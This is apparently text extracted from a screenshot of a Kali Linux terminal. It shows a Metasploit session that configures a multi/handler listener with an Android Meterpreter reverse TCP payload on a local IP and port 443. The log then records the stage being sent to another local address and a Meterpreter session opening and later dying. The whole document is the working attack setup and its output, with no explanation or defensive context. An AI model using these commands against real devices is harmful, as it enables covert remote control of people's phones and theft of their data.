 Applications Places Tue Feb 9, 7:06 AM root
Computer
root@kali: ~
File Edit View Search Terminal Help
=[ metasploit v4.10.0-2014082101 [core:4.10.0.pre.2014082101 api:1.0.0]]
+ -- --=[ 1331 exploits - 722 auxiliary - 214 post ]
+ -- --=[ 340 payloads - 35 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.43.156
lhost => 192.168.43.156
msf exploit(handler) > set lport 443
lport => 443
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.43.156:443
[*] Starting the payload handler...
KALI LINUX
[*] Sending stage (43586 bytes) to 192.168.43.157
[*] Meterpreter session 1 opened (192.168.43.156:443 -> 192.168.43.157:42224) at
2016-02-09 07:05:45 -0800
meterpreter >
[*] 192.168.43.157 - Meterpreter session 1 closed. Reason: Died
root@kali: ~ [root@kali: ~]